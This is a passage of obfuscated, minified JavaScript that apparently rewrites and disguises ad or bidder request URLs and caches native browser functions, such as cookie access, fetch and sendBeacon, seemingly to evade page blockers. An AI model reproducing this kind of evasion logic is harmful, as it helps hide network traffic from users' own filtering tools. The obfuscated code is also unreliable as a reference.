0x0!==VH?VH:V7(Vw[s3(0x6db)][s3(0x571)]+Ve[s3(0x8c2)])%H['ch'],VI=(0x0,H['XV'])(VI,Vi));const Vx=-0x1===Vi?(0x0,H['aV'])(VI)+Ve[s3(0xa42)]:(0x0,H['XV'])(VI,0x0)+Ve[s3(0xa42)];Ve[s3(0x8c2)]===VI&&s3(0xbbf)===Ve[s3(0xa42)]&&(Ve=new URL(Vx));const Vh=-0x1===Vi?(0x0,H['aV'])(VI)+Ve[s3(0xa42)]:(0x0,H['XV'])(VI,0x0)+Ve[s3(0xa42)];Ve[s3(0x8c2)]===VI&&s3(0x6dc)===Ve[s3(0xa42)]&&(Ve=new URL(Vh));const Vr=-0x1===Vi?(0x0,H['aV'])(VI)+Ve[s3(0xa42)]:(0x0,H['XV'])(VI,0x0)+Ve[s3(0xa42)];Ve[s3(0x8c2)]===VI&&s3(0x61d)===Ve[s3(0xa42)]&&(Ve=new URL(Vr)),VT===V4[s3(0x890)]&&Ve[s3(0x5cb)][s3(0x464)](s3(0x76e))&&(Ve[s3(0xd68)]=s3(0x6d4));const Vn=VT[s3(0x256)](0x0);[s3(0x45f),s3(0xa7d),s3(0x3ed),Vx,Vh,Vr][s3(0x62e)](VC=>VC===Ve[s3(0x5cb)])&&(VI=-0x1===Vi?(0x0,H['aV'])(VI):(0x0,H['XV'])(VI,0x0));let VL=Ve[s3(0x5b0)];VL[s3(0x464)]('?')&&(VL=VL[s3(0x8d4)](0x1)),VL&&(Ve[s3(0x5b0)]=encodeURIComponent(VL)+'='+VV),VW(Vl)&&(Vw[s3(0xe8f)]={...Vw[s3(0xe8f)],'configIndex':Vl[s3(0x23f)]}),Vw[s3(0xe8f)]&&Ve[s3(0x931)][s3(0x946)](VY,JSON[s3(0xe8a)](Vw[s3(0xe8f)]));const VZ=Ve[s3(0x68c)];let Vd;if(Ve[s3(0x68c)]='','v7'===Vl[s3(0xbb2)]||'v8'===Vl[s3(0xbb2)]){let VC,VE;void 0x0===Vl[s3(0x687)]&&Vl[s3(0xe4b)]?(Ve[s3(0x931)][s3(0x946)](V9,s3(0x944)),VE=Math[s3(0xd8a)](Z['xm'][s3(0x1ea)]*Math[s3(0xe5a)]())[s3(0xec1)](),VC=''[s3(0x654)](Math[s3(0xd8a)](0x3e8*Math[s3(0xe5a)]()),'/')[s3(0x654)](Math[s3(0xd8a)](0x3e8*Math[s3(0xe5a)]()),'/')[s3(0x654)](Math[s3(0xd8a)](0x3e8*Math[s3(0xe5a)]()))):(VE=(0x0,Z['Y_'])(Vl[s3(0x687)])[s3(0xec1)](),VC=V8(Ve[s3(0xce2)]));const Vc=O['A'][s3(0xe1f)](Ve[s3(0x5cb)],null!=VU?VU:(0x0,K['x'])());if('v7'===Vl[s3(0xbb2)])Vd=[VI,P,Vl[s3(0x571)],VE,VC,Vn,Vc];else{if('v8'!==Vl[s3(0xbb2)])throw new Error(s3(0x645)[s3(0x654)](Vl));Vd=[VI,Q,Vl[s3(0x571)],VE,VC,Vn,Vc];}}else{if(s3(0xeb0)===Vl[s3(0xbb2)]){const Vo=V8(Ve[s3(0xce2)]),VM=O['A'][s3(0xe1f)](Ve[s3(0x5cb)],null!=VU?VU:(0x0,K['x'])());Vd=[VI,G,Vl[s3(0x571)],Vo,Vn,VM];}else{if(s3(0xd67)===Vl[s3(0xbb2)]){const VR=V8(Ve[s3(0xce2)]),Vf=O['A'][s3(0xe1f)](Ve[s3(0x5cb)],null!=VU?VU:(0x0,K['x'])());Vd=[VI,V0,Vl[s3(0x571)],VR,Vn,Vf];}else{if(s3(0x18e)!==Vl[s3(0xbb2)])throw new Error(s3(0x645)[s3(0x654)](Vl));{const VP=V8(Ve[s3(0xce2)]),Vp=O['A'][s3(0xe1f)](Ve[s3(0x5cb)],null!=VU?VU:(0x0,K['x'])());Vd=[VI,V1,Vl[s3(0x571)],VP,Vn,Vp];}}}}return''[s3(0x654)](Vd[s3(0x7d8)]('/'))[s3(0x654)](function(Vy,VQ){const s5=s3;return function(Vm){const s4=a2Y;return s4(0x4cc)===Vm[s4(0xa42)]||s4(0x6d2)===Vm[s4(0xa42)]||s4(0xc38)===Vm[s4(0xa42)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[s4(0xa68)](Vm[s4(0x5cb)])||!(s4(0x14b)!==Vm[s4(0xce2)]&&s4(0xa63)!==Vm[s4(0xce2)]&&s4(0xa8d)!==Vm[s4(0xce2)]&&s4(0x1e2)!==Vm[s4(0xce2)]&&s4(0x281)!==Vm[s4(0xce2)]||!Vm[s4(0xa42)][s4(0x464)](s4(0x829))&&!Vm[s4(0xa42)][s4(0x464)](s4(0xc08)))||s4(0x5c7)===VQ&&s4(0x495)===Vm[s4(0xce2)]&&s4(0xf19)===Vm[s4(0xa42)]||s4(0xd9e)===Vm[s4(0xce2)]&&s4(0x812)===Vm[s4(0xa42)]||s4(0x20e)===Vm[s4(0xce2)]&&s4(0xf35)===Vm[s4(0xa42)]||s4(0x3ac)===Vm[s4(0xce2)]&&s4(0x22f)===Vm[s4(0xa42)];}(Vy)?s5(0x850)[s5(0x654)](q['A'][s5(0x710)]()):function(Vm){const s6=s5;return s6(0x6dc)===Vm[s6(0xa42)]||Vm[s6(0xa42)][s6(0x464)](s6(0xe7f));}(Vy)?s5(0x54c)[s5(0x654)](Math[s5(0x8e9)](V3)):'';}(Ve,s3(0x687)in Vl?Vl[s3(0x687)]:void 0x0))+VZ;}function VB(Vw){const s7=Ju;return V4[s7(0xe9b)][s7(0xed5)](Vw)?V4[s7(0xe9b)]:V4[s7(0x890)][s7(0xed5)](Vw)?V4[s7(0x890)]:V4[s7(0xb21)][s7(0xed5)](Vw)?V4[s7(0xb21)]:V4[s7(0xa80)][s7(0xed5)](Vw)?V4[s7(0xa80)]:V4[s7(0xe64)][s7(0xed5)](Vw)?V4[s7(0xe64)]:V4[s7(0xb40)][s7(0xed5)](Vw)?V4[s7(0xb40)]:null;}function VD(Vw){const s8=Ju;if(!Vw)throw new Error(s8(0xcf2));const VK=(Vw=VF(Vw))[s8(0xa42)][s8(0x8ba)]('/');let VT;const Vq=VK[0x1];let VU,Vl,VI;if(Vq===P){if(VK[s8(0x1ea)]<0x7)throw new Error(s8(0x513)[s8(0x654)](Vw));const Vg=VO(VK[VK[s8(0x1ea)]-0x1]);Vl=Vg[s8(0x446)],VI=Vg[s8(0xe8f)],VU={'version':'v7','originalHostname':VK[0x2],...Vg[s8(0xe4b)]?{'randomize':Vg[s8(0xe4b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(VK[0x3])]}},VT=VB(VK[VK[s8(0x1ea)]-0x2]);}else{if(Vq===Q){if(VK[s8(0x1ea)]<0x7)throw new Error(s8(0x513)[s8(0x654)](Vw));const Vx=VO(VK[VK[s8(0x1ea)]-0x1]);Vl=Vx[s8(0x446)],VI=Vx[s8(0xe8f)],VU={'version':'v8','originalHostname':VK[0x2],...Vx[s8(0xe4b)]?{'randomize':Vx[s8(0xe4b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(VK[0x3])]}},VT=VB(VK[VK[s8(0x1ea)]-0x2]);}else{if(Vq===G){var Ve;if(VK[s8(0x1ea)]<0x6)throw new Error(s8(0x513)[s8(0x654)](Vw));const Vh=VO(VK[VK[s8(0x1ea)]-0x1]);Vl=Vh[s8(0x446)],VU={'version':s8(0xeb0),'originalHostname':VK[0x2],'configIndex':0x0},null!==(Ve=Vh[s8(0xe8f)])&&void 0x0!==Ve&&Ve[s8(0x23f)]&&(VU[s8(0x23f)]=Vh[s8(0xe8f)][s8(0x23f)],delete Vh[s8(0xe8f)][s8(0x23f)]),VI=Vh[s8(0xe8f)],VT=VB(VK[VK[s8(0x1ea)]-0x2]);}else{if(Vq===V0){var Vi;if(VK[s8(0x1ea)]<0x6)throw new Error(s8(0x513)[s8(0x654)](Vw));const Vr=VO(VK[VK[s8(0x1ea)]-0x1]);Vl=Vr[s8(0x446)],VI=Vr[s8(0xe8f)],VU={'version':s8(0xd67),'originalHostname':VK[0x2],'configIndex':0x0},null!==(Vi=Vr[s8(0xe8f)])&&void 0x0!==Vi&&Vi[s8(0x23f)]&&(VU[s8(0x23f)]=Vr[s8(0xe8f)][s8(0x23f)],delete Vr[s8(0xe8f)][s8(0x23f)]),VI=Vr[s8(0xe8f)],VT=VB(VK[VK[s8(0x1ea)]-0x2]);}else{if(Vq!==V1)throw new Error(s8(0x19d)[s8(0x654)](Vw));{const Vn=function(VZ){const s9=s8;try{const [,,Vd,,Vk]=VZ[s9(0xa42)][s9(0x8ba)]('/',0x5),Vt=new URL(atob(Vk));if(s9(0x6d4)!==Vt[s9(0xd68)])return;return Vt[s9(0x68c)]=VZ[s9(0x68c)],{'hostname':Vd,'originalUrl':Vt};}catch(VC){return;}}(Vw);if(Vn)return{'protectUrlContext':{'version':s8(0x18e),'originalHostname':Vn[s8(0xce2)],'isMainFrame':!0x0},'originalUrl':Vn[s8(0x446)][s8(0x5cb)],'kind':V4[s8(0x890)]};if(VK[s8(0x1ea)]<0x6)throw new Error(s8(0x513)[s8(0x654)](Vw));const VL=VO(VK[VK[s8(0x1ea)]-0x1]);Vl=VL[s8(0x446)],VI=VL[s8(0xe8f)],VU={'version':s8(0x18e),'originalHostname':VK[0x2],'isMainFrame':!0x1},VT=VB(VK[VK[s8(0x1ea)]-0x2]);}}}}}if(!VT)throw new Error(s8(0x92e)[s8(0x654)](Vw));if(V5(Vw)){Vw[s8(0x931)][s8(0x4a4)](s8(0x3b8));for(const [VZ,Vd]of Array[s8(0x644)](Vw[s8(0x931)][s8(0xc57)]()))Vl[s8(0x931)][s8(0x946)](VZ,Vd);}const VH=[];for(const [Vk,Vt]of Vl[s8(0x931)][s8(0xc57)]())Vt===VV?VH[s8(0x5cf)](Vk):VH[s8(0x5cf)](Vk+'='+Vt);return Vl[s8(0x5b0)]=VH[s8(0x7d8)]('&'),{'protectUrlContext':VU,'kind':VT,'originalUrl':Vl[s8(0x5cb)]+Vw[s8(0x68c)],'extra':VI};}function VJ(Vw){const sV=Ju;var VK;if(!Vw)return!0x1;const VT=VF(Vw);if(!V2[sV(0x5d6)](VI=>VT[sV(0xa42)][sV(0x464)]('/'[sV(0x654)](VI,'/'))))return!0x1;const Vq=VT[sV(0xa42)][sV(0x8ba)]('/'),VU=Vq[0x1];if([P,Q][sV(0xed5)](VU)){if(Vq[sV(0x1ea)]<0x7)return!0x1;}else{if(VU===G){if(Vq[sV(0x1ea)]<0x6)return!0x1;}else{if(VU===V1){if('_m'===Vq[0x3])return!0x0;if(Vq[sV(0x1ea)]<0x6)return!0x1;}}}const Vl=null===(VK=Vq[Vq[sV(0x1ea)]-0x1])||void 0x0===VK?void 0x0:VK[sV(0x680)](0x0,0x4);return!!Vl&&void 0x0!==(0x0,j['i7'])(Vl);}const Vs=Ju(0x31a)==typeof window;function VF(Vw,VK){const sY=Ju;return Vw instanceof URL?Vw:sY(0xf44)==typeof Vw&&[sY(0x94c),sY(0xaaf),sY(0xb9c),sY(0x570),sY(0x32b),sY(0xe07),sY(0x642)][sY(0x5d6)](VT=>Vw[sY(0x464)](VT))?new URL(Vw):sY(0xf44)==typeof Vw&&Vs?new URL(Vw,VK):sY(0xf44)!=typeof Vw||Vs?VF(Vw[sY(0xec1)]()):Vw[sY(0x464)](sY(0xd46))||Vw[sY(0x464)](sY(0xa18))?new URL(Vw):(VJ(VK=VK||F['A'][sY(0x94f)](window)[sY(0x806)][sY(0x94f)][sY(0x6ed)](window[sY(0x72c)]))&&(VK=VD(VK)[sY(0x446)]),new URL(Vw,VK));}function VA(Vw,VK){const sW=Ju;try{return VF(Vw,VK);}catch(VT){return void console[sW(0xd69)](sW(0xe39),Vw);}}function VO(Vw){const sz=Ju,VK=new URL(O['A'][sz(0x2f5)](Vw)),VT=sz(0x944)===VK[sz(0x931)][sz(0x94f)](V9);VK[sz(0x931)][sz(0x4a4)](V9);const Vq=VK[sz(0x931)][sz(0x94f)](VY);let VU;if(Vq){try{VU=JSON[sz(0xa77)](Vq);}catch(Vl){}VK[sz(0x931)][sz(0x4a4)](VY);}return{'randomize':VT,'originalUrl':VK,'extra':VU};}},0xcc4:(B,D,J)=>{'use strict';J['d'](D,{'t':()=>s});const s=F=>{const sB=a2Y;let A=0x0;for(let O=0x0,j=F[sB(0x1ea)];O<j;O++)A=(A<<0x5)-A+F[sB(0x7c9)](O),A|=0x0;return A;};},0x261a:(B,D,J)=>{'use strict';const sD=a2Y;J['d'](D,{'A':()=>j});var F=J(0x1ce9);const A=sD(0x31a)==typeof window,O={},j={'get'(){const sJ=sD;let T=arguments[sJ(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(A)return O[sJ(0xde5)]||(O[sJ(0xde5)]=N(null)),O[sJ(0xde5)];{T||(T=window);const q=F['A'][sJ(0x3eb)](T);return O[q]||(O[q]=N(T)),O[q];}},'collect'(){const ss=sD;let T=arguments[ss(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const q=F['A'][ss(0x3eb)](T);O[q]||(O[q]=N(T));}},N=T=>({'CSSStyleDeclaration_cssText':w(T,sD(0x553),sD(0x786)),'CSSStyleDeclaration_getPropertyValue':K(T,sD(0x553),sD(0x77a)),'CSSStyleDeclaration_setProperty':K(T,sD(0x553),sD(0xcc9)),'CSSStyleSheet_insertRule':K(T,sD(0xd19),sD(0xb86)),'CSSStyleSheet_replaceSync':K(T,sD(0xd19),sD(0xafd)),'DocumentFragment_getElementById':K(T,sD(0x248),sD(0xf00)),'DocumentFragment_querySelector':K(T,sD(0x248),sD(0xf22)),'DocumentFragment_querySelectorAll':K(T,sD(0x248),sD(0xa48)),'Document_cookie':w(T,sD(0x54e),sD(0xea0)),'Document_createElement':K(T,sD(0x54e),sD(0x7ec)),'Document_getElementById':K(T,sD(0x54e),sD(0xf00)),'document_getElementById':K(T,sD(0x72c),sD(0xf00)),'Document_getElementsByTagName':K(T,sD(0x54e),sD(0x7ea)),'Document_querySelector':K(T,sD(0x54e),sD(0xf22)),'Document_querySelectorAll':K(T,sD(0x54e),sD(0xa48)),'Document_getElementsByClassName':K(T,sD(0x54e),sD(0x1ca)),'Document_write':K(T,sD(0x54e),sD(0x5bd)),'Document_writeln':K(T,sD(0x54e),sD(0xf63)),'Document_referrer':w(T,sD(0x54e),sD(0xc5e)),'Document_URL':w(T,sD(0x54e),sD(0xb9f)),'DOMParser_parseFromString':K(T,sD(0x5f0),sD(0x586)),'Element_ariaLabel':w(T,sD(0xaf8),sD(0x331)),'Element_attributes':w(T,sD(0xaf8),sD(0xcb5)),'Element_classList':w(T,sD(0xaf8),sD(0x8bf)),'Element_className':w(T,sD(0xaf8),sD(0x710)),'Element_closest':K(T,sD(0xaf8),sD(0x844)),'Element_getAttribute':K(T,sD(0xaf8),sD(0x1c9)),'Element_getBoundingClientRect':K(T,sD(0xaf8),sD(0x9f5)),'Element_getElementsByClassName':K(T,sD(0xaf8),sD(0x1ca)),'Element_hasAttribute':K(T,sD(0xaf8),sD(0xbb9)),'Element_id':w(T,sD(0xaf8),'id'),'Element_tagName':w(T,sD(0xaf8),sD(0xd44)),'Element_innerHTML':w(T,sD(0xaf8),sD(0xeef)),'Element_outerHTML':w(T,sD(0xaf8),sD(0xaa6)),'Element_insertAdjacentElement':K(T,sD(0xaf8),sD(0xcdb)),'Element_insertAdjacentHTML':K(T,sD(0xaf8),sD(0x18a)),'Element_querySelector':K(T,sD(0xaf8),sD(0xf22)),'Element_querySelectorAll':K(T,sD(0xaf8),sD(0xa48)),'Element_removeAttribute':K(T,sD(0xaf8),sD(0xe60)),'Element_setAttribute':K(T,sD(0xaf8),sD(0x6e8)),'Element_setAttributeNS':K(T,sD(0xaf8),sD(0xb6f)),'Element_setHTMLUnsafe':K(T,sD(0xaf8),sD(0x37b)),'Element_matches':K(T,sD(0xaf8),sD(0x7be)),'Event_stopPropagation':K(T,sD(0x8de),sD(0x5dc)),'Event_stopImmediatePropagation':K(T,sD(0x8de),sD(0x89f)),'EventTarget_addEventListener':K(T,sD(0x788),sD(0x9b5)),'EventTarget_removeEventListener':K(T,sD(0x788),sD(0x1c1)),'Function_toString':K(T,sD(0x5c6),sD(0xec1)),'HTMLAnchorElement_attributionSrc':w(T,sD(0x3bc),sD(0x6c9)),'HTMLAnchorElement_href':w(T,sD(0x3bc),sD(0x5cb)),'HTMLAnchorElement_protocol':w(T,sD(0x3bc),sD(0xd68)),'HTMLAnchorElement_hostname':w(T,sD(0x3bc),sD(0xce2)),'HTMLAnchorElement_port':w(T,sD(0x3bc),sD(0x72e)),'HTMLAnchorElement_pathname':w(T,sD(0x3bc),sD(0xa42)),'HTMLAnchorElement_hash':w(T,sD(0x3bc),sD(0x68c)),'HTMLAnchorElement_host':w(T,sD(0x3bc),sD(0x9f8)),'HTMLAnchorElement_origin':w(T,sD(0x3bc),sD(0x8c2)),'HTMLAnchorElement_ping':w(T,sD(0x3bc),sD(0x25a)),'HTMLAnchorElement_search':w(T,sD(0x3bc),sD(0x5b0)),'HTMLAnchorElement_target':w(T,sD(0x3bc),sD(0x6ca)),'HTMLElement_dataset':w(T,sD(0xdd4),sD(0x5fa)),'HTMLElement_innerText':w(T,sD(0xdd4),sD(0x8d7)),'HTMLElement_title':w(T,sD(0xdd4),sD(0x9d2)),'HTMLElement_style':w(T,sD(0xdd4),sD(0xd85)),'HTMLFormElement_action':w(T,sD(0x9b7),sD(0xf01)),'HTMLFormElement_target':w(T,sD(0x9b7),sD(0x6ca)),'HTMLIFrameElement_contentDocument':w(T,sD(0xba2),sD(0x9f2)),'HTMLIFrameElement_contentWindow':w(T,sD(0xba2),sD(0xdae)),'HTMLIFrameElement_name':w(T,sD(0xba2),sD(0xf02)),'HTMLIFrameElement_src':w(T,sD(0xba2),sD(0xeee)),'HTMLIFrameElement_srcdoc':w(T,sD(0xba2),sD(0x8fa)),'HTMLImageElement_attributionSrc':w(T,sD(0x384),sD(0x6c9)),'HTMLImageElement_src':w(T,sD(0x384),sD(0xeee)),'HTMLImageElement_srcset':w(T,sD(0x384),sD(0x2b4)),'HTMLLinkElement_as':w(T,sD(0x915),'as'),'HTMLLinkElement_href':w(T,sD(0x915),sD(0x5cb)),'HTMLLinkElement_rel':w(T,sD(0x915),sD(0x73a)),'HTMLScriptElement_attributionSrc':w(T,sD(0x25b),sD(0x6c9)),'HTMLScriptElement_src':w(T,sD(0x25b),sD(0xeee)),'HTMLSourceElement_src':w(T,sD(0x1b3),sD(0xeee)),'HTMLSourceElement_srcset':w(T,sD(0x1b3),sD(0x2b4)),'HTMLVideoElement_src':w(T,sD(0xcb3),sD(0xeee)),'HTMLVideoElement_poster':w(T,sD(0xcb3),sD(0x6eb)),'HTMLMediaElement_src':w(T,sD(0xf51),sD(0xeee)),'HTMLMetaElement_content':w(T,sD(0x678),sD(0x2c8)),'HTMLMetaElement_httpEquiv':w(T,sD(0x678),sD(0x811)),'HTMLStyleElement_insertBefore':K(T,sD(0xd9d),sD(0x3cf)),'IntersectionObserverEntry_boundingClientRect':w(T,sD(0x918),sD(0x396)),'IntersectionObserverEntry_intersectionRatio':w(T,sD(0x918),sD(0xf04)),'IntersectionObserverEntry_intersectionRect':w(T,sD(0x918),sD(0x9dd)),'JSON_parse':K(T,sD(0x599),sD(0xa77)),'JSON_stringify':K(T,sD(0x599),sD(0xe8a)),'MessageEvent_data':w(T,sD(0x7b5),sD(0xdf1)),'MessageEvent_origin':w(T,sD(0x7b5),sD(0x8c2)),'MessageEvent_source':w(T,sD(0x7b5),sD(0x6d8)),'Navigator_sendBeacon':K(T,sD(0x3f3),sD(0xc78)),'Node_appendChild':K(T,sD(0xaf3),sD(0xc14)),'Node_insertBefore':K(T,sD(0xaf3),sD(0x3cf)),'Node_textContent':w(T,sD(0xaf3),sD(0x6fd)),'Node_baseURI':w(T,sD(0xaf3),sD(0xf58)),'PerformanceEntry_name':w(T,sD(0x15d),sD(0xf02)),'PerformanceResourceTiming_transferSize':w(T,sD(0xa76),sD(0xb1a)),'PerformanceResourceTiming_encodedBodySize':w(T,sD(0xa76),sD(0xf6b)),'RegExp_test':K(T,sD(0xd5d),sD(0xa68)),'RegExp_exec':K(T,sD(0xd5d),sD(0x4dd)),'Response_url':w(T,sD(0x5f7),sD(0xf89)),'SharedStorageWorklet_addModule':K(T,sD(0x153),sD(0x735)),'String_matchAll':K(T,sD(0x418),sD(0x1f3)),'String_replace':K(T,sD(0x418),sD(0xf66)),'Window_decodeURIComponent':K(T,sD(0x82b),sD(0xaa1)),'Window_innerWidth':w(T,sD(0x82b),sD(0x660)),'Window_fetch':K(T,sD(0x82b),sD(0x3cb)),'Window_fetchLater':K(T,sD(0x82b),sD(0x731)),'Window_frames':w(T,sD(0x82b),sD(0x342)),'Window_name':w(T,sD(0x82b),sD(0xf02)),'Window_open':K(T,sD(0x82b),sD(0xb56)),'Window_postMessage':K(T,sD(0x82b),sD(0x750)),'Window_requestAnimationFrame':K(T,sD(0x82b),sD(0x4a1)),'Window_requestIdleCallback':K(T,sD(0x82b),sD(0x270)),'Window_setImmediate':K(T,sD(0x82b),sD(0x9a1)),'Window_setInterval':K(T,sD(0x82b),sD(0x320)),'Window_setTimeout':K(T,sD(0x82b),sD(0x433)),'Window_visualViewport':w(T,sD(0x82b),sD(0x77d)),'XMLHttpRequest_open':K(T,sD(0xa29),sD(0xb56)),'XMLHttpRequest_send':K(T,sD(0xa29),sD(0x488)),'XMLHttpRequest_responseURL':w(T,sD(0xa29),sD(0x1ef)),'XMLHttpRequest_response':w(T,sD(0xa29),sD(0x70b)),'XMLHttpRequest_responseText':w(T,sD(0xa29),sD(0x8f6)),'XMLHttpRequest_responseType':w(T,sD(0xa29),sD(0x718)),'XMLHttpRequest_responseXML':w(T,sD(0xa29),sD(0x596)),'XMLHttpRequest_status':w(T,sD(0xa29),sD(0x22e)),'XMLHttpRequest_statusText':w(T,sD(0xa29),sD(0xf43)),'FontFace':A?null:T[sD(0x8b2)],'FontFace_prototype':X(T,sD(0x8b2)),'Worker':A?null:T[sD(0xe10)],'Worker_prototype':X(T,sD(0xe10))}),X=(T,q)=>{const sF=sD;return A?void 0x0===J['g'][q]?null:J['g'][q][sF(0xaf5)]:null===(U=T[q])||void 0x0===U?void 0x0:U[sF(0xaf5)];var U;},w=(T,q,U)=>{const sA=sD;if(A)return void 0x0===J['g'][q]?null:Object[sA(0xdc3)](J['g'][q][sA(0xaf5)],U);{var I;const H=sA(0x6e5)===q[sA(0xccb)]()?T:null===(I=T[q])||void 0x0===I?void 0x0:I[sA(0xaf5)];return H?T[sA(0x84e)][sA(0xdc3)](H,U):{'get':{'call':g=>g[U]},'set':{'call':(g,x)=>{g[U]=x;}}};}},K=(T,q,U)=>{const sO=sD;return A?sO(0x6e5)===q[sO(0xccb)]()?J['g'][U]:void 0x0===J['g'][q]?null:J['g'][q][sO(0xaf5)][U]:sO(0x6e5)===q[sO(0xccb)]()?T[U]:sO(0x72c)===q?null===(I=T[sO(0x72c)])||void 0x0===I?void 0x0:I[U]:sO(0x599)===q?null===(H=T[sO(0x599)])||void 0x0===H?void 0x0:H[U]:null===(g=T[q])||void 0x0===g||null===(g=g[sO(0xaf5)])||void 0x0===g?void 0x0:g[U];var I,H,g;};},0x18f7:(B,D,J)=>{'use strict';const sj=a2Y;J['d'](D,{'A':()=>s});const s={'idx':F=>Math[sj(0xd8a)](Math[sj(0xe5a)]()*F),'elem':function(F){const sN=sj;return F[this[sN(0xac4)](F[sN(0x1ea)])];},'num':function(F,A){const sX=sj;return Math[sX(0xd8a)](Math[sX(0xe5a)]()*(A-F))+F;},'alphaStr':function(F,A){const sw=sj,O=F+this[sw(0xd11)](0x0,A-F),j=[];for(let N=0x0;N<O;++N)j[sw(0x5cf)](sw(0x75d)[sw(0x256)](this[sw(0xd11)](0x0,0x34)));return j[sw(0x7d8)]('');},'className':function(){const sK=sj;return this[sK(0x4b1)](0x5,0xf);}};},0x848:(B,D,J)=>{'use strict';J['d'](D,{'C8':()=>N,'Vq':()=>K,'XV':()=>w,'aV':()=>X,'az':()=>j,'ch':()=>A});var F=J(0x6f7);const A=0xa;let O;function j(T,q){var U;return void 0x0===O&&N(T,q),null!==(U=O)&&void 0x0!==U&&U;}async function N(T,q){const sT=a2Y;if(void 0x0!==O)return O;if(-0x1!==K(q))return O=!0x0,O;if([sT(0x582),sT(0x3f6),sT(0x6f3),sT(0x7d4),sT(0xac7),sT(0x840),sT(0xdd5),sT(0xc72),sT(0xb3c),sT(0xae6),sT(0xe96)][sT(0xed5)](q))return O=!0x0,O;if(q[sT(0x1af)](sT(0xc32))||q[sT(0x1af)](sT(0x346))||q[sT(0x464)](sT(0xaf9))||q[sT(0x464)](sT(0xcfa))||sT(0xa3e)===q)return O=!0x1,O;const U=new URL(q);U[sT(0x9f8)]='0.'[sT(0x654)](U[sT(0x9f8)]),U[sT(0xa42)]=sT(0x79e);const I=(0x0,F['Wq'])({'protectUrlContext':T,'url':U[sT(0xec1)](),'endpoint':U[sT(0x8c2)]});try{const H=await Promise[sT(0x87a)]([fetch(I),new Promise(g=>setTimeout(()=>g(new Response(sT(0xe30),{'status':0x1f8})),0x7d0))]);return O=H['ok'],H['ok'];}catch(g){return O=!0x1,!0x1;}}function X(T){const sq=a2Y;if(/https?:\/\/\d+\./i[sq(0xa68)](T)){const q=new URL(T);q[sq(0x9f8)]=q[sq(0x9f8)][sq(0x8ba)]('.')[sq(0x680)](0x1)[sq(0x7d8)]('.'),T=q[sq(0x8c2)];}return T;}function w(T,q){const sU=a2Y;if(-0x1===q)return T;const U=new URL(T);return/https?:\/\/\d+\./i[sU(0xa68)](T)?(U[sU(0x9f8)]=''[sU(0x654)](q,'.')[sU(0x654)](U[sU(0x9f8)][sU(0x8ba)]('.')[sU(0x680)](0x1)[sU(0x7d8)]('.')),T=U[sU(0x8c2)]):(U[sU(0x9f8)]=''[sU(0x654)](q,'.')[sU(0x654)](U[sU(0x9f8)]),T=U[sU(0x8c2)]),T;}function K(T){const sl=a2Y;if(/https?:\/\/\d+\./i[sl(0xa68)](T)){const q=new URL(T);return Number[sl(0x714)](q[sl(0x9f8)][sl(0x8ba)]('.')[0x0]);}return-0x1;}},0x15ef:(B,D)=>{'use strict';const si=a2Y;D['l']=function(A,O,j){const sI=a2Y;var N=j||{},X=N[sI(0xe1f)]||F;if(sI(0x887)!=typeof X)throw new TypeError(sI(0xb03));if(!s[sI(0xa68)](A))throw new TypeError(sI(0xafe));var w=X(O);if(w&&!s[sI(0xa68)](w))throw new TypeError(sI(0x4e7));var K=A+'='+w;if(null!=N[sI(0xa54)]){var T=N[sI(0xa54)]-0x0;if(isNaN(T)||!isFinite(T))throw new TypeError(sI(0xca9));K+=sI(0x200)+Math[sI(0xd8a)](T);}if(N[sI(0x852)]){if(!s[sI(0xa68)](N[sI(0x852)]))throw new TypeError(sI(0xd4d));K+=sI(0x6ae)+N[sI(0x852)];}if(N[sI(0xd3a)]){if(!s[sI(0xa68)](N[sI(0xd3a)]))throw new TypeError(sI(0xb8e));K+=sI(0x1a3)+N[sI(0xd3a)];}if(N[sI(0x1b8)]){var q=N[sI(0x1b8)];if(!function(U){const se=sI;return se(0xf11)===J[se(0xb5b)](U)||U instanceof Date;}(q)||isNaN(q[sI(0x533)]()))throw new TypeError(sI(0x97a));K+=sI(0x1d6)+q[sI(0x927)]();}if(N[sI(0x1b0)]&&(K+=sI(0xedd)),N[sI(0x4ce)]&&(K+=sI(0x6b4)),N[sI(0x68d)]&&(K+=sI(0x5e5)),N[sI(0xaad)])switch(sI(0xf44)==typeof N[sI(0xaad)]?N[sI(0xaad)][sI(0xccb)]():N[sI(0xaad)]){case sI(0x6f5):K+=sI(0x40a);break;case sI(0xc85):K+=sI(0x46b);break;case sI(0xf5f):K+=sI(0xc3c);break;default:throw new TypeError(sI(0xdf4));}if(N[sI(0xe84)])switch(sI(0xf44)==typeof N[sI(0xe84)]?N[sI(0xe84)][sI(0xccb)]():N[sI(0xe84)]){case!0x0:K+=sI(0x942);break;case sI(0xb58):K+=sI(0xee2);break;case sI(0x280):K+=sI(0x942);break;case sI(0x352):K+=sI(0xd54);break;default:throw new TypeError(sI(0xcfc));}return K;};var J=Object[si(0xaf5)][si(0xec1)],s=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function F(A){return encodeURIComponent(A);}},0x10e2:B=>{'use strict';const sZ=a2Y;var D={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(A){const sH=a2Y;return sH(0xf44)==typeof A&&!!A[sH(0x27f)]();}function s(A,O){const sg=a2Y;var j=A[sg(0x8ba)](';')[sg(0x145)](J),N=function(T){const sx=sg;var q='',U='',I=T[sx(0x8ba)]('=');return I[sx(0x1ea)]>0x1?(q=I[sx(0x93f)](),U=I[sx(0x7d8)]('=')):U=T,{'name':q,'value':U};}(j[sg(0x93f)]()),X=N[sg(0xf02)],w=N[sg(0xf46)];O=O?Object[sg(0x8e4)]({},D,O):D;try{w=O[sg(0x966)]?decodeURIComponent(w):w;}catch(T){console[sg(0xd39)](sg(0x99b)+w+sg(0x3cc),T);}var K={'name':X,'value':w};return j[sg(0xa66)](function(q){const sh=sg;var U=q[sh(0x8ba)]('='),I=U[sh(0x93f)]()[sh(0xb61)]()[sh(0xccb)](),H=U[sh(0x7d8)]('=');sh(0x1b8)===I?K[sh(0x1b8)]=new 